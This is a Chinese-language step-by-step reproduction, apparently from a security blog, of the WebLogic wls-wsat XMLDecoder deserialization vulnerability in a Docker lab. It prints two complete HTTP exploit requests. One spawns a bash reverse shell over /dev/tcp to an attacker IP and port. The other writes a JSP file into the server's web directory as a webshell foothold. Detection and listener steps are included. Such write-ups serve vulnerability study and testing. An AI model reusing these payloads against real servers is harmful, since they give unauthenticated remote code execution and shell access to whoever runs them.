
一、使用docker搭建环境
docker安装及搭建环境教程:https://www.freebuf.com/sectool/252257.html
访问7001端口
二、漏洞复现步骤

1、漏洞检测
访问页面/wls-wsat/CoordinatorPortType 出现下图情况的可能存在反序列化漏洞



2、抓包

3、反弹shell
加载反弹shell的payload(注意改ip和端口)
POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.220.151:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 637 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/192.168.220.141/1234 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>

4、在攻击机监听对应的端口

5、发包,成功反弹shell
6、写一句话
写一句话的payload(注意改ip和端口)
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.1.15:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
7、加载payload,发包

8、访问路径/bea_wls_internal/test.jsp 成功写入一句话
来源:freebuf.com 2020-11-11 01:02:53 by: cloudcoll
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧






















请登录后发表评论
注册